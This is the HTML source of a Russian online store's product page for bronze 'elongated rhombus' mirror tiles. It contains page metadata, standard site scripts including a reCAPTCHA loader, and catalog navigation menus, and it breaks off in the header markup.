

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957
body_size: 58199
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/" />
		<title>Бронзовая плитка «Вытянутый Ромб» купить недорого от производителя</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Бронзовая плитка «Вытянутый Ромб» купить с доставкой и гарантией по цене от 319 руб. Фацет 10 мм. В наличии 300х510 мм, 200х340мм. Рейтинг на Яндекс Маркете 4.9." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167446507022029"  rel="stylesheet" />


<link href="/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1764072135834"  rel="stylesheet" />
<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17640675001103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />
<meta property="og:description" content="Бронзовая плитка «Вытянутый Ромб» купить с доставкой и гарантией по цене от 319 руб. Фацет 10 мм. В наличии 300х510 мм, 200х340мм. Рейтинг на Яндекс Маркете 4.9." />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/iblock/bf6/0iyx024arxkcdy8w4y3i491tlgdh3shq.png"  />
<meta property="og:title" content="Бронзовая плитка «Вытянутый Ромб» купить недорого от производителя" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/index.php?offer=2957" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
